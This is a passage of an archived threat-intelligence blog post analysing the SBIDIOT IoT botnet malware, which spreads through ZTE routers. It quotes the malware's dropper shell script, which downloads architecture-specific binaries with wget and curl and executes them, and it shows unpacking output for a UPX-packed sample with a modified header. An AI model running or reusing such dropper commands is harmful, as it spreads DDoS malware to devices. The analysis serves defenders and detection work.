 https://www.nozominetworks.com/blog/threat-intelligence-analysis-of-the-sbidiot-iot-malware/

Threat Intelligence: Analysis of the SBIDIOT IoT Malware

By by Nozomi Networks Labs | April 7, 2021

Archived: 2026-04-05 16:22:27 UTC

There are billions of IoT connections in the world and more than 70 percent of them are in the industrial sector. This is why Nozomi Networks Labs regularly reviews the threat landscape for IoT devices. Recently, a malware sample named SBIDIOT caught our attention. It had a relatively low number of detections on VirusTotal and its commands, in the current form, were not well documented by the cybersecurity community.

We decided to analyze SBIDIOT and uncovered how it communicates with targets and what types of commands it supports. This information helps detect the threat and allows defenders to stop or mitigate it before harmful impacts occur. The main potential impact of DDoS (Distributed Denial of Service) botnets is the generation of excessively high loads on targeted servers, preventing users from accessing services and thus harming normal business operations.

To avoid impacts, early detection is vital. Detection can be done by your security team (see the malware indicators at the end of this article) or by using a network monitoring and threat intelligence solution such as ours.

Analysis of SBIDIOT Malware

Based on our information, at least one way that the malware propagates is by exploiting an RCE vulnerability in ZTE routers. For older versions, we observed a shell script sh downloading and executing binary payloads once delivered to the victim machines by various means:

#!/bin/bashcd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://

/SBIDIOT/x86; curl -O http:///SBIDIOT/x86;cat x86 >SSH;chmod +x *;./SSH SSH cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:///SBIDIOT/mips; curl -O http:///SBIDIOT/mips;cat mips >SSH;chmod +x *;./SSH SSH cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:///SBIDIOT/mpsl; curl -O http:///SBIDIOT/mpsl;cat mpsl >SSH;chmod +x *;./SSH SSH cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:///SBIDIOT/arm; curl -O http:///SBIDIOT/arm;cat arm >SSH;chmod +x *;./SSH SSH...

The sample e2b3ca0a97107fa351e39111c80b3fefd8cf178864fe82244d41eabe845af4b9 is packed with the standard UPX tool, with the UPX header later modified. While the malware remains executable, it is no longer possible to unpack it using the same tool straight away:

$ file e2b3ca0a97107fa351e39111c80b3fefd8cf178864fe82244d41eabe845af4b9e2b3ca0a97107fa351e39111c80b3fefd8cf178864fe82244d41eab ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, no section header$ upx -d e2b3ca0a97107fa351e39111c80b3fefd8cf178864fe82244d41eabe845af4b9 Ultimate Packer for eXecutables Copyright (C) 1996 - 2020 UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020 File size Ratio Format Name --------- ------ ----- ---- upx: e2b3ca0a97107fa351e39111c80b3fefd8cf178864fe82244d41eabe845af4b9: NotPacked Exception: not packed by UPX Unpacked 0 files.

As we can see here, the UPX! signature was replaced with a custom YTS\x99 signature:

Page 1 of 9